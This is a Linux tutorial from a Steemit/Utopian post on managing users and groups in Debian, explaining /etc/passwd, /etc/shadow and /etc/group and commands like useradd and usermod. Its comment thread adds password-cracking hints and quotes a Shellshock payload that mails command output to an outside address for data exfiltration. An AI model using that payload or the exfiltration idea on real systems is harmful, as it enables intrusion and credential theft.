
Introduction
Linux is a multiuser operating system, which means that Linux is an operating system that is designed to be used by many users simultaneously. This requires Linux to impose restrictions so that user A can not see or delete user B's data and vice versa.
What Will I Learn?
- You will learn what User and Group are in Linux operating system (in this case Debian 9) with explanations
- You will learn how to add User and Group along with the necessary settings and configurations
- You will learn how to manage User and Group properties for everyday work in a Linux environment
Requirements
To follow this tutorial, users are expected to be familiar with;
- Linux Operating System (Debian-based)
- Basic understanding and using of Linux Command Line Interface (CLI).
Difficulty
- Basic
Tutorial Content
This time I will discuss and show you what and how to manage users, groups and a couple of things should be considered about User ang Group in Linux.
User Account
Linux users, usually know only two User Accounts for instance iqbaladan or utopian account and root account. In addition to root and regular user accounts. Actually, Linux also automatically creates other accounts that have their respective tasks and principal functions. Generally, user account on Linux is divided into 3 groups only, namely:
root account
This account has highest access privileges, can do anything from installing, creating documents, reading files, even able to delete anything. There is only one root account on the system and it can not be deleted, but we still can change its name to e.g: iqbaladan, this action is strongly discouraged.Normal user account
This is a normal or regular account with limited permissions created manually in accordance with the criteria allowed by the root account above. This account can be created using Graphical User Interface or with Command Line Interface.System account
The last are special accounts created automatically with their each tasks. We can not log in with this type of account. For example the accountlp. This account is used by the process of printing documents to the printer. In addition to thelpaccount, there are many more such system accounts with their specific tasks and functions such asdaemon,adm,binand so on.
One thing should be remembered and noted that the username in Linux distinguish lowercase and uppercase, case sensitive. Utopian, utopian and utoPian are three different users, usually naming this username using all lowercase letters to avoid confusion.
Understanding /etc/passwd
The user accounts in Linux are stored in a plain text in /etc/passwd. You can see it using the cat command.

user@debian:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
.
.
.
avahi:x:114:119:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
colord:x:115:120:colord colour management daemon,,,:/var/lib/colord:/bin/false
saned:x:116:121::/var/lib/saned:/bin/false
Debian-gdm:x:117:122:Gnome Display Manager:/var/lib/gdm3:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
It appears that there are other users besides the root user as I have discussed above all of which are system accounts.
The file in this /etc/passwd does not only store the user name and also the user's password, but also other information about the account. Each line of the /etc/passwd file consists of 7 columns/sections separated by a colon:.
iqbaladan:x:500:500:iqbal adan utopian:/root:/bin/bash
| No | Column | Explanation |
|---|---|---|
| 1 | iqbaladan | Used for log in, it is strongly recommended to use lowercase |
| 2 | x | Encrypted root password, if the sign is x as in the above example, it means that this encrypted password is stored in /etc/shadow. If it contains a (*) sign, the account is not activated |
| 3 | 500 | User Id (UID) of the related account |
| 4 | 500 | Group Id (GID) of the related account |
| 5 | iqbal adan utopian | a description column containing the full name of the user |
| 6 | /home/iqbaladan | location of the home directory owned by the user |
| 7 | /bin/bash | Shell provided to users at login or using text mode |
Understanding Password Storage File at /etc/shadow
This file is an additional file that can only be read by the root account so that it can not be read by anyone, so the existing application still runs fine, while the /etc/shadow file can only be read and accessed by the root account.

root@debian:~# cat /etc/shadow
root:*:17541:0:99999:7:::
daemon:*:17509:0:99999:7:::
bin:*:17509:0:99999:7:::
sys:*:17509:0:99999:7:::
sync:*:17509:0:99999:7:::
games:*:17509:0:99999:7:::
.
.
.
avahi:*:17509:0:99999:7:::
colord:*:17509:0:99999:7:::
saned:*:17509:0:99999:7:::
Debian-gdm:*:17509:0:99999:7:::
user:8Ab05sVQ4LLps:17541:0:99999:7:::
Similar to the /etc/passwd file, the /etc/shadow file also includes some pieces of information separated by a colon :.
iqbaladan:8Ab05sVQ4LLps:17541:0:99999:7:::
| No | Column | Explanation |
|---|---|---|
| 1 | iqbaladan | Name used for login, same as in /etc/passwd |
| 2 | 8Ab05sVQ4LLps | encrypted login password |
| 3 | 17541 | number of days since password changed. Calculated since January 01, 1970 |
| 4 | 0 | Minimum lifespan for an account to change the password (calculated in days). If filled with 3 then you can just change the password on Thursday if previously replaced on Monday |
| 5 | 99999 | The maximum age of a password, calculated in days, if you fill 60 days, then every 60 days you must change the new password |
| 6 | 7 | Users will be reminded to change their password 7 days before the maximum age of the password is passed |
| 7 | (Empty) | How long does it take to not to change the password after the maximum age limit of a password is passed. If this time is passed, then the account will be automatically disabled |
| 8 | (Empty) | How long will it take for no login at all, starting from January 1, 1970. The account will be disabled if this time elapses |
| 9 | (Empty) | Not used |
Group
Each Linux account can be a member of one group or multiple groups at once. Information about each group and its members are stored in /etc/group's file.

user@debian:~$ cat /etc/group
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:
tty:x:5:
disk:x:6:
lp:x:7:
mail:x:8:
.
.
.
ssh:x:113:
bluetooth:x:114:user
geoclue:x:115:
pulse:x:116:
pulse-access:x:117:
scanner:x:118:saned,user
avahi:x:119:
colord:x:120:
saned:x:121:
Debian-gdm:x:122:
user:x:1000:
As in the /etc/ passwd file, the /etc/group file also consists of several parts separated by a colon:.
root:x:0:
| No | Column | Explanation |
|---|---|---|
| 1 | root | Group name. This name is displayed as the file owner group in the command ls -l |
| 2 | x | password for the group, which is almost never used. The x character indicates that the password is stored in /etc/gshadow |
| 3 | 0 | Group ID (GID), or unique code from each group. This code is shown in /etc/passwd's file. By default the Gropu ID (GID) is the same as the User ID (UID) |
| 4 | (Empty) | The username which is a member of the group. Some usernames can be included into a group with comma characters as separator marks. |
Creating Users and Groups
User and group accounts can be created using text mode and GUI. Each way has advantages and disadvantages. GUI offers a nice and easy to use way but you need to be more patient because it has to wait for the menu to show up and a slower process.
Adding User Accounts with GUI
Adding a user account with Graphical User Interface (GUI) is the easiest way. It can be done by hover over the Setting -> System -> Users.

Next step is to hit the blue Add User button, then fill in the desired name. As we can see, the user created is utopia this because userutopian is already exists. Creating user with GUI also gives some setting options.

Adding User Accounts with Command Line
Adding a user account with the command line can be done using useradd oradduser. The actual command is useradd, while adduser is a soft link to the useradd command. The useradd command adds a user account without providing a password, so you need to add a password for the newly created account with the command /usr/bin/passwd.
root@debian:~# useradd utopian
root@debian:~# passwd utopian
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully

In the above example, after adding a utopian user with the command useradd utopian, I provide the password on that account with the command 'passwd utopian`.
To manipulate groups, often use groupadd [groupname] to add a group, usermod -G [groupname] [username] command to add user into group and groupdel [groupname] to delete a group.
root@debian:~# useradd utopian
root@debian:~# groupadd steemit
root@debian:~# usermod -G steemit utopian
root@debian:~# tail -2 /etc/group
utopian:x:1001:
steemit:x:1002:utopian
root@debian:~# groupdel steemit

Here are the explanation of the above commands;
useradd utopian-> create a new user with utopian name. This command also automatically adds a gruop with utopian name.groupadd steemit-> create a new group called steemit.usermod -G steemit utopian-> add a utopian user into steemit group.tail -2 /etc/group-> see the last 2 groups created, utopian and steemit. It appears that steemit has a utopian as a member.groupdel steemit-> delete steemit group.
Set User Property
We've already discussed the use of useradd to add a user account and create a group for that user. So how to set the validity of the account as I explain in the discussion of /etc/shadow can be done? You can do it in three ways:
The first way is to use the usermod command. This command can be used to set the validity time of an account, in this case utopian;
root@debian:~# useradd utopian
root@debian:~# usermod -e 5/30/2019 utopian
which mean the utopian user will expire on 5/30/2019, after this time limit, the utopian user can no longer be used.
With usermod, you can also disable (lock) or enable the user, change the home directory, change the shell, change the UID, and so forth. As usual, you can run the command man usermod or usermod --help to get more explanations of the parameters of this command.
The second way is to provide additional parameters when account is created with useradd. There are dozens of additional parameters you can use to manage user creation. You can use the manual of this command with man useradd. The parameters used to set the validity of an account are -e, for instance;
root@debian:~# useradd -e 5/30/2019 utopian
The third way is to change the default behavior of useradd. You can do this by editing the /etc/login.defs and /etc/default/useradd's files. To know more information and purpose of this parameter, it can be seen through command man login.defs. I use the grep command after cat to remove only blank lines, or comments (comment lines in the configuration file usually start with #).
root@debian:~# cat /etc/default/useradd | grep -v "^#"
root@debian:~# cat /etc/login.defs |grep -v "^&"|grep -v "^#"
Conclusion
We have discussed about Users and Groups in the Linux operating system, as well as how to add and delete Users and Groups on Linux operating system along with some settings and configurations. Hopefully this tutorial is useful for Linux users to gain more understanding about User and Group in Linux operating system.
Best regards, @iqbaladan.
Posted on Utopian.io - Rewarding Open Source Contributors
Thank you for the contribution. It has been approved.
You can contact us on Discord.
[utopian-moderator]
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Hey @rdvn, I just gave you a tip for your hard work on moderation. Upvote this comment to support the utopian moderators and increase your future rewards!
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
If you got the /etc/shadow and /etc/passwd files then you can pretty much crack the passwords (as long as they are easyish passwords)
see: https://www.cyberciti.biz/faq/unix-linux-password-cracking-john-the-ripper/
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Absolutely, it happens when someone has physical access to the box or it's compromised and of course as long as passwords are weak. Nice comment anyway ;)
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Yeah I saw some people mail themselves the content of these two files with either mail like this:
https://blog.cloudflare.com/inside-shellshock/
() { :;}; /bin/bash -c \"whoami | mail -s 'example.com l' [email protected]obviously the command had to be adapted a bit and you had to have a few things setup in a certain way for this to work. I also saw some more creative data exfiltration methods mentioned here: https://www.reddit.com/r/AskNetsec/comments/39a8my/how_to_exploit_shellshock_with_only_ping/ such as using ping :)Thanks for interesting post. Will be following you. I'm gonna post this on reddit.com/r/linux_mentor.
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
There is always a way for those who are persistent in finding ways to penetrate a system. The
shellshockcase also shows how vulnerabilities can be exploited for negative things. Thanks for sharing full of information's link about Pentesting. Two thumbs up for you.Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Hey @iqbaladan I am @utopian-io. I have just upvoted you!
Achievements
Community-Driven Witness!
I am the first and only Steem Community-Driven Witness. Participate on Discord. Lets GROW TOGETHER!
Up-vote this comment to grow my power and help Open Source contributions like this one. Want to chat? Join me on Discord https://discord.gg/Pc8HG9x
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Nice post @iqbaldan, don't forget to check out my blog to..
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Thanks, any way, which part of my post did you like? Are you a Linux user? I am glad that i found some one who use Linux.
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
Nice tutorial, thank you
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit
You are welcome.
Downvoting a post can decrease pending rewards and make it less visible. Common reasons:
Submit